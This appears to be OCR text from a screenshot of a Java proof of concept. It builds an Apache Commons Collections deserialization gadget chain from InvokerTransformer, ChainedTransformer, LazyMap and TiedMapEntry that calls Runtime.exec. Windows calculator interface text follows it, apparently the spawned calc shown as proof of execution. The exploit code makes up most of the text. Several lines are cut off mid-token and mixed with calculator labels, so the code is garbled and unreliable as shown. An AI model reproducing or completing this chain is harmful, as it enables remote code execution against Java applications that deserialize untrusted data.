 public static void main(String[] args) throws Exception{
Transformer[] transformers =  new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.c
})
new InvokerTransformer( methodName: "invoke",new Class[]{Object.clas
new InvokerTransformer( methodName: "exec",new Class[]{String.class}
};
Transformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key1","value1");
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransformer);
lazyMap.get("Jasper");
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key2");
tiedMapEntry.getValue();
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"Jasper");
hashMap.remove("tiedKey");
Field factoryField = lazyMap.getClass().getDeclaredField("factory");
factoryField.setAccessible(true);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −